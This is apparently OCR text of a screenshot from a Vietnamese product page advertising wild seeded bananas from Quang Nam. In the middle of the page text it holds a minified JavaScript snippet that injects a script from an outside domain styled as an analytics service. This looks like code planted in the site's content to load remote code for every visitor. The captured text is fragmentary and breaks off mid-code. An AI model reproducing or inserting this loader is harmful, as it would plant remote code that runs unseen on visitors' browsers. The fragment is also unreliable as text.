
03/01/2022
?Hãy luôn hạnh phúc nhé
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fu
READ MORE
Hot 247
SẢN PHẨM CHÍNH HIỆU
Chuối hột rừng Quảng Nam - tinh hoa núi rừng